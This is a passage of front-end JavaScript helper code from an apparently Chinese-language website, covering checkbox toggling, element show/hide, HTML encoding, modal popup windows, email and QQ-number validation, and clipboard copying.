					A = _.value
				}
				A = $.encode(A);
				B += E + _.name + "=" + A;
				E = "&"
			}
		}
		return B
	}
}
//-------------------------------------------------------


function checkAll(bool,tagname,name)
{
	var checkboxArray;checkboxArray=getElementsByName(tagname,name)
	for (var i=0;i<checkboxArray.length;i++){checkboxArray[i].checked = bool;}
}

function checkOthers(tagname,name)
{
	var checkboxArray;checkboxArray=getElementsByName(tagname,name)
	for (var i=0;i<checkboxArray.length;i++){
		if (checkboxArray[i].checked == false){
			checkboxArray[i].checked = true;
		}else if (checkboxArray[i].checked == true){
			checkboxArray[i].checked = false;
		}
	}
}

function textareasize(obj){
	if(obj.scrollHeight > 70){
		obj.style.height = obj.scrollHeight + 'px';
	}
}

function set(obj,value){
	obj.innerHTML = value
}

function view(id){
	document.getElementById(id).style.display='inline'	
}

function hide(id){
	document.getElementById(id).style.display='none'		
}

function getScroll(){var t;if(document.documentElement&&document.documentElement.scrollTop){t=document.documentElement.scrollTop;}else if(document.body){t=document.body.scrollTop;}return(t);} 


function HtmlEncode(str)
{   
	 var s = "";
	 if(str.length == 0) return "";
	 s    =    str.replace(/&/g,"&amp;");
	 s    =    s.replace(/</g,"&lt;");
	 s    =    s.replace(/>/g,"&gt;");
	 s    =    s.replace(/ /g,"&nbsp;");
	 s    =    s.replace(/\'/g,"&#39;");
	 s    =    s.replace(/\"/g,"&quot;"); 
	 return   s;   
}  

function getElementsByName(tag,name){
    var rtArr=new Array();
    var el=document.getElementsByTagName(tag);
    for(var i=0;i<el.length;i++){
        if(el[i].name==name)
              rtArr.push(el[i]);
    }
    return rtArr;
}

function closeWin(){
	document.body.removeChild(document.getElementById("bg")); 
	document.body.removeChild(document.getElementById("msg"));
	if(document.getElementById("searchtype"))document.getElementById("searchtype").style.display="";
}

function openWindow(zindex,width,height,alpha){
	var iWidth = document.documentElement.scrollWidth; 
	var iHeight = document.documentElement.clientHeight; 
	var bgDiv = document.createElement("div");
	bgDiv.id="bg";
	bgDiv.style.cssText = "top:0;width:"+iWidth+"px;height:"+document.documentElement.scrollHeight+"px;filter:Alpha(Opacity="+alpha+");opacity:0.3;z-index:"+zindex+";";
	document.body.appendChild(bgDiv); 
	var msgDiv=document.createElement("div");
	msgDiv.id="msg";
	msgDiv.style.cssText ="z-index:"+(zindex+1)+";width:"+width+"px; height:"+(parseInt(height)-0+29+16)+"px;left:"+((iWidth-width-2)/2)+"px;top:"+(getScroll()+(height=="auto"?150:(iHeight>(parseInt(height)+29+2+16+30)?(iHeight-height-2-29-16-30)/2:0)))+"px";
	msgDiv.innerHTML="<div class='msgtitle'><div id='msgtitle'></div><img onclick='closeWin()' src='/"+sitePath+"pic/btn_close.gif' /></div><div id='msgbody' style='height:"+height+"px'></div>";
	document.body.appendChild(msgDiv);
}

function openWindow2(zindex,width,height,alpha){
	var iWidth = document.documentElement.scrollWidth; 
	var bgDiv = document.createElement("div");
	bgDiv.id="bg";
	bgDiv.style.cssText = "top:0;width:"+iWidth+"px;height:"+document.documentElement.scrollHeight+"px;filter:Alpha(Opacity="+alpha+");opacity:0.3;z-index:"+zindex+";";
	document.body.appendChild(bgDiv); 
	var msgDiv=document.createElement("div");
	msgDiv.id="msg";
	msgDiv.style.cssText ="position: absolute;z-index:"+(zindex+1)+";width:"+width+"px; height:"+(height=="auto"?height:(height+"px"))+";";
	document.body.appendChild(msgDiv);	
}

function selectTogg(){
	var selects=document.getElementsByTagName("select");
	for(var i=0;i<selects.length;i++){
		selects[i].style.display=(selects[i].style.display=="none"?"":"none");
	}
}
function checkInput(str,type){
	switch(type){
		case "mail":
			if(!/^([a-zA-Z0-9]+[_|\-|\.]?)*[a-zA-Z0-9]+@([a-zA-Z0-9]+[_|\-|\.]?)*[a-zA-Z0-9]+\.[a-zA-Z]{2,3}$/gi.test(str)){alert('邮箱填写错误');return false;}
			break;
		case "num" :
			if(isNaN(str)){alert('QQ填写错误');return false;}
			break;
	}
	return true;
}

function copyToClipboard(txt) {    
	if(window.clipboardData){    
		window.clipboardData.clearData();    
		window.clipboardData.setData("Text", txt);
		alert('复制成功！')
	}else{
		alert('请手动复制！')	
	}   
}
function   getUrlArgs()   
  {   
     return  location.pathname;
  }






//